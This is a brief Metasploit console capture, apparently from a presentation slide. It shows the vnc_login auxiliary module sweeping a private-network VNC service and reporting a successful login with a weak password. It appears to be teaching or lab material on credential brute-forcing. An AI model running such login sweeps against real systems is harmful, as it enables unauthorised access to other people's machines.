 msf auxiliary(vnc_login) > exploit
[*] 192.168.2.58:5900 - 192.168.2.58:5900 - Starting VNC login sweep
[!] 192.168.2.58:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.2.58:5900 - 192.168.2.58:5900 - LOGIN SUCCESSFUL: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(vnc_login) > _